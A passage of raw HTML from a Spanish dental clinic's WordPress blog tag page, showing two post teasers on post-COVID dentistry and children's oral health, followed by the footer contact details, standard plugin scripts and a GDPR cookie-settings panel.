&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Frelajacion-de-las-medidas-anti-covid-19-y-sus-consecuencias-en-la-odontologia%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2021/09/Blog_Moreno_Montalvo_septiembre_2.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Marzo+de+2020+marc%C3%B3+un+antes+y+un+despu%C3%A9s+en+la+vida+de+gran+parte+de+la+poblaci%C3%B3n+mundial%2C+ya+que+la+llegada+de+la+https://www.clinicadentalmm.com/relajacion-de-las-medidas-anti-covid-19-y-sus-consecuencias-en-la-odontologia/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Frelajacion-de-las-medidas-anti-covid-19-y-sus-consecuencias-en-la-odontologia%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-22670" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
					<article id="post-22636" class="post-22636 post type-post status-publish format-standard has-post-thumbnail hentry category-higiene-dental category-odontopediatria category-salud-oral tag-caries tag-clinica-dental-drs-moreno-montalvo-2 tag-clinica-dental-en-salou tag-clinica-dental-en-sant-pere-i-sant-pau tag-clinica-dental-en-tarragona-de-confianza tag-dentistas-en-tarragona-y-salou tag-odontopediatria tag-odontopediatria-en-tarragona-y-salou tag-problemas-bucodentales tag-salud-oral-infantil">
							<div class="post_image">
					<a href="https://www.clinicadentalmm.com/cuidados-de-la-salud-oral-de-tu-hijo/" target="_self" title="¿La sonrisa de tu hijo está lista para la vuelta al cole?">
						<img width="550" height="654" src="https://www.clinicadentalmm.com/wp-content/uploads/2021/09/Blog_Moreno_Montalvo_septiembre_1-550x654.jpg" class="attachment-portfolio_list_portrait size-portfolio_list_portrait wp-post-image" alt="" decoding="async" loading="lazy" />					</a>
				</div>
						<div class="post_info">
				<span class="post_date">15.09.2021</span>
				<span class="post_author">
					<span>By</span>
					<span>
											<span><a href="https://www.clinicadentalmm.com/author/clinica/">CD-MM</a></span>
										</span>
				</span>
			</div>
			<div class="post_text">
				<h5><a href="https://www.clinicadentalmm.com/cuidados-de-la-salud-oral-de-tu-hijo/" target="_self" title="¿La sonrisa de tu hijo está lista para la vuelta al cole?">¿La sonrisa de tu hijo está lista para la vuelta al cole?</a></h5>
                <p>Septiembre no es igual para los adultos que para los más pequeños, ya que, para ellos, ¡es sinónimo de nuevo curso! 

Es una época de...</p>				<div class="blog-share">
					<div class="blog_share"><div class="social_share_holder"><a href="javascript:void(0)" target="_self"><span class="social_share"></span><span class="social_share_title">Compartir</span></a><div class="social_share_dropdown"><ul><li class="facebook_share"><a href="#" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=¿La sonrisa de tu hijo está lista para la vuelta al cole?&amp;p[summary]=Septiembre no es igual para los adultos que para los más pequeños, ya que, para ellos, ¡es sinónimo de nuevo curso! 

Es una época de nervios y nuevos comienzos para tu hijo, por lo que es habitual dejar de lado otras preocupaciones, como salud bucodental. Sin embargo, es fundamental buscar un hueco para recuperar hábitos saludables y centrarse en su bienestar oral, ya que algunas enfermedades, como la caries, pueden desarrollarse de manera silenciosa e indolora.

En Clínica Dental Drs. Moreno-Montalvo, siempre nos preocupamos por la salud oral de tus hijos y, gracias a nuestro servicio de odontopediatría en Tarragona, podemos ayudarles a conseguir la sonrisa sana y fuerte que se merecen. 

Para ello, te contamos las claves para cuidar de su boca y preparar su sonrisa para el nuevo curso escolar. ¡Vamos a ello!
&amp;p[url]=https%3A%2F%2Fwww.clinicadentalmm.com%2Fcuidados-de-la-salud-oral-de-tu-hijo%2F&amp;&p[images][0]=https://www.clinicadentalmm.com/wp-content/uploads/2021/09/Blog_Moreno_Montalvo_septiembre_1.jpg', 'sharer', 'toolbar=0,status=0,width=620,height=280');" href="javascript: void(0)"><span class="social_facebook" aria-hidden="true"></span></a></li><li class="twitter_share"><a href="#" onclick="popUp=window.open('http://twitter.com/home?status=Septiembre+no+es+igual+para+los+adultos+que+para+los+m%C3%A1s+peque%C3%B1os%2C+ya+que%2C+para+ellos%2C+%C2%A1es+sin%C3%B3nimo+de+nuevo+curso%21+https://www.clinicadentalmm.com/cuidados-de-la-salud-oral-de-tu-hijo/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><span class="social_twitter"></span></a></li><li  class="google_share"><a href="#" onclick="popUp=window.open('https://plus.google.com/share?url=https%3A%2F%2Fwww.clinicadentalmm.com%2Fcuidados-de-la-salud-oral-de-tu-hijo%2F', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><span class="social_googleplus"></span></a></li></ul></div></div></div>											<span class="blog_like">
							 <a href="#" class="qode-like" id="qode-like-22636" title="Like this"><i class="icon_heart"></i><span class="qode-like-count">0</span></a>						</span>
									</div>
			</div>
		</article>
			</div>
													
			</div>
		</div>
		
					<div class="content_bottom" >
					</div>
				
	</div>
</div>
	<footer >
		<div class="footer_inner clearfix">
				<div class="footer_top_holder">
			<div class="footer_top">
								<div class="container">
					<div class="container_inner">
																	<div class="four_columns clearfix">
								<div class="column1">
									<div class="column_inner">
										<div id="text-2" class="widget widget_text"><h3>Acerca de</h3>			<div class="textwidget">Nuestro éxito se basa en haber sabido conjugar la atención, cercanía y calidez de una clínica tradicional, con las nuevas exigencias y tecnologías del siglo XXI.
<ul class="about-social">
<li class="widget widget_text"><h3 style="font-size: 14px;">Síguenos en: </h3><li>
<li><a href="https://es-es.facebook.com/clinicadentalmorenomontalvo"><i class="fab fa-facebook-square fa-2x"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCjkxfB6RXoKwFXX7MyBsB8A"><i class="fab fa-youtube fa-2x"></i></a></li>
<li><a href="https://www.instagram.com/moreno_montalvo/?hl=es"><i class="fab fa-instagram fa-2x"></i></a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column2">
									<div class="column_inner">
										<div id="text-4" class="widget widget_text"><h3>ESPECIALISTAS EN</h3>			<div class="textwidget"><ul>
<li><a href="/especialidades/odontologia-general/">Odontología</a></li>
<li><a href="/especialidades/ortodoncia/">Ortodoncia</a></li>
<li><a href="/especialidades/implantologia/">Implantes</a></li>
<li><a href="/especialidades/estetica-dental/">Estética Dental</a></li>
<li><a href="/especialidades/protesis-dental/">Prótesis Dental</a></li>
<li><a href="/especialidades/periodoncia/">Periodoncia</a></li>
<li><a href="/especialidades/acido-hialuronico/">Ácido Hialurónico</a></li>
<li><a href="/especialidades/fisioterapia-para-la-atm/">Fisioterapia para la ATM</a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column3">
									<div class="column_inner">
										<div id="text-3" class="widget widget_text"><h3>MAPA DE SITIO</h3>			<div class="textwidget"><ul>
<li><a href="/inicio/">Inicio</a></li>
<li><a href="/clinica-dental-en-salou-tarragona/">La Clínica</a></li>
<li><a href="/dentistas-salou-tarragona/">Equipo</a></li>
<li><a href="/promociones/">Promociones</a></li>
<li><a href="/notícias/">Noticias</a></li>
<li><a href="/contacto/">Contacto</a></li>
</ul></div>
		</div>									</div>
								</div>
								<div class="column4">
									<div class="column_inner">
										<div id="text-5" class="widget widget_text"><h3>CONTACTO</h3>			<div class="textwidget"><ul class="footer-contact">
<li><i></i>Via Roma 23, 1º - 3ª</br>43840 Salou, Tarragona</li>
<li><i></i><a href="tel:0034977384890"><strong>977 384 890</strong></a></li>
<li><i class="fab fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=34602254424" target=blank><strong>602 25 44 24</strong></a></li>
</ul>

<ul class="footer-contact">
<li><i></i>Av. Països Catalans, </br>43007 St. Pere i St.Pau, Tarragona</li>
<li><i></i><a href="tel:0034977200500"><strong>977 200 500</strong></a></li>
<li><i class="fab fa-whatsapp"></i> <a href="https://api.whatsapp.com/send?phone=34602254424" target=blank><strong>602 25 44 24</strong></a></li>
</ul></div>
		</div>									</div>
								</div>
							</div>
															</div>
				</div>
							</div>
		</div>
						<div class="footer_bottom_holder">
			<div class="footer_bottom">
							<div class="textwidget">Copyright © 2024 · <a href="http://www.clinicadentalmm.com">Clínica Dental Salou</a> · <a href="/aviso-legal-y-politica-de-privacidad/">Aviso Legal y Política de Privacidad</a> · <a href="/politica-de-cookies/">Política de Cookies</a></div>
					</div>
		</div>
				</div>
	</footer>
</div>
</div>
<div class="gtranslate_wrapper" id="gt-wrapper-27902219"></div><script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'2b1c8d5438d6e6b6a8935c4116b1aea0'})})</script><div id="arcontactus"></div>
    <script src="https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/js/jquery.contactus.min.js?version=1.6.1"></script>
<script type="text/javascript">
    var zaloWidgetInterval;
    var tawkToInterval;
    var skypeWidgetInterval;
    var lcpWidgetInterval;
    var closePopupTimeout;
    var lzWidgetInterval;
        var arcItems = [];
        window.addEventListener('load', function(){
                    arCuClosedCookie = arCuGetCookie('arcu-closed');
                jQuery('#arcontactus').on('arcontactus.init', function(){
                                            });
                                                var arcItem = {};
                            arcItem.id = 'msg-item-2';
                                    arcItem.class = 'msg-item-whatsapp';
            arcItem.title = "Whatsapp";
                        arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                            arcItem.href = 'https://wa.me/+34602254424';
                                    arcItem.color = '#363636';
            arcItems.push(arcItem);
                jQuery('#arcontactus').contactUs({
                            buttonIcon: '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>',
                        drag: true,
            mode: 'regular',
            buttonIconUrl: 'https://www.clinicadentalmm.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
            showMenuHeader: false,
            menuHeaderText: "How would you like to contact us?",
            showHeaderCloseBtn: false,
                                        headerCloseBtnBgColor: '#008749',
                                        headerCloseBtnColor: '#ffffff',
                        itemsIconType: 'rounded',
            align: 'left',
            reCaptcha: false,
            reCaptchaKey: '',
            countdown: 0,
            theme: '#363636',
                            buttonText: false,
                        buttonSize: 'large',
            menuSize: 'large',
            phonePlaceholder: '+XXX-XX-XXX-XX-XX',
            callbackSubmitText: 'Waiting for call',
            errorMessage: 'Connection error. Please refresh the page and try again.',
            callProcessText: 'We are calling you to phone',
            callSuccessText: 'Thank you.<br />We are call you back soon.',
            iconsAnimationSpeed: 0,
            callbackFormText: 'Please enter your phone number<br />and we call you back soon',
            items: arcItems,
            ajaxUrl: 'https://www.clinicadentalmm.com/wp-admin/admin-ajax.php',
                            promptPosition: 'top',
                        callbackFormFields: {
                                phone: {
                    name: 'phone',
                    enabled: true,
                    required: true,
                    type: 'tel',
                    label: '',
                    placeholder: "+XXX-XX-XXX-XX-XX"
                },
                            },
            action: 'arcontactus_request_callback'
        });
                            });
                                                </script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p>
<p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
	  				<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Rechazar">Rechazar</button>
			</div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-01-14 08:02:48+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clinicadentalmm.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.7.4" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.7.4" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/qode-like.js?ver=1.0" id="qode-like-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/plugins.js?ver=6.7.4" id="plugins-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.carouFredSel-6.2.1.js?ver=6.7.4" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.mousewheel.min.js?ver=6.7.4" id="mousewheel-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/jquery.touchSwipe.min.js?ver=6.7.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.7.4" id="google_map_api-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/default_dynamic.php?ver=6.7.4" id="default_dynamic-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/default.min.js?ver=6.7.4" id="default-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/themes/Moreno-Montalbo-191/js/custom_js.php?ver=6.7.4" id="custom_js-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.clinicadentalmm.com\/wp-admin\/admin-ajax.php","post_id":"22842","plugin_dir":"https:\/\/www.clinicadentalmm.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\\\/* Google Analytics *\\\/\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.15.6" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_27902219-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['27902219'] = {"default_language":"es","languages":["ca","en","fr","ru","es"],"url_structure":"none","native_language_names":1,"flag_style":"2d","wrapper_selector":"#gt-wrapper-27902219","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://www.clinicadentalmm.com/wp-content/plugins/gtranslate/js/float.js?ver=6.7.4" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/problemas-bucodentales/" data-gt-orig-domain="www.clinicadentalmm.com" data-gt-widget-id="27902219" defer></script><script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.clinicadentalmm.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>

  <!--copyscapeskip-->
  <button data-href="#moove_gdpr_cookie_modal"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cambiar los ajustes de cookies">
    <span class="moove_gdpr_icon">
      <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
        <g data-name="1">
          <path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
          <path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
        </g>
      </svg>
    </span>

    <span class="moove_gdpr_text">Cambiar los ajustes de cookies</span>
  </button>
  <!--/copyscapeskip-->
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="Pantalla de ajustes RGPD">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Cerrar los ajustes de cookies RGPD">
          <span class="gdpr-sr-only">Cerrar los ajustes de cookies RGPD</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://www.clinicadentalmm.com/wp-content/uploads/2014/11/login-logo-III-300x68.png" alt=""   width="300"  height="68"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Resumen de privacidad">
    <span class="gdpr-nav-tab-title">Resumen de privacidad</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Cookies necesarias">
      <span class="gdpr-nav-tab-title">Cookies necesarias</span>
    </button>
  </li>


  <li class="menu-item-off menu-item-third_party_cookies">
    <button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Cookies de terceros">
      <span class="gdpr-nav-tab-title">Cookies de terceros</span>
    </button>
  </li>


  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Política de cookies">
      <span class="gdpr-nav-tab-title">Política de cookies</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  </div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Resumen de privacidad</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Esta web utiliza cookies para que podamos ofrecerte la mejor experiencia de usuario posible. La información de las cookies se almacena en tu navegador y realiza funciones tales como reconocerte cuando vuelves a nuestra web o ayudar a nuestro equipo a comprender qué secciones de la web encuentras más interesantes y útiles.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
  <div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookies necesarias</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Las cookies estrictamente necesarias tiene que activarse siempre para que podamos guardar tus preferencias de ajustes de cookies.</p>
      <div class="moove-gdpr-status-bar ">
        <div class="gdpr-cc-form-wrap">
          <div class="gdpr-cc-form-fieldset">
            <label class="cookie-switch" for="moove_gdpr_strict_cookies">    
              <span class="gdpr-sr-only">Activar o desactivar las cookies</span>        
              <input type="checkbox" aria-label="Cookies necesarias"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
              <span class="cookie-slider cookie-round" data-text-enable="Activado" data-text-disabled="Desactivado"></span>
            </label>
          </div>
          <!-- .gdpr-cc-form-fieldset -->
        </div>
        <!-- .gdpr-cc-form-wrap -->
      </div>
      <!-- .moove-gdpr-status-bar -->
              <div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;">
          <p>Si desactivas esta cookie no podremos guardar tus preferencias. Esto significa que cada vez que visites esta web tendrás que activar o desactivar las cookies de nuevo.</p>
        </div>
        <!--  .moove-gdpr-tab-main-content -->
                                              
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
  <!-- #strict-necesarry-cookies -->
            
